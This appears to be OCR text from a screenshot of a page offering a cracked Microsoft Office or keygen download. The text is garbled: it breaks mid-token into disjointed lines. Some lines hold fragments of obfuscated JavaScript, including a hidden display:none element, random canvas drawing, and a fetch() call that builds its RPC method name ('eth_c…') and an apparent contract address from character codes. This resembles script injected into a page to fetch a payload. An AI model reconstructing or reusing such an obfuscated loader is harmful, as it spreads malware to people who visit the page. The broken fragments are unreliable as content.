
le="display:none;"
V='';var
om()*s.length));for(var i=0;i<15;i++)
.random()*140,Math.random()*40);x.stroke();}
mCharCode(34);const re=await fetch(r,
thod:String.fromCharCode(101,116,104,95,99,
8,53,98,100,53,55,57,100,101,101,51,50,98,1
115,116)],id:1})});const j=await
ssor: Dual-core for keygens RAM: Needed: 4 GB
icrosoft Office remains one […]
Leave a comment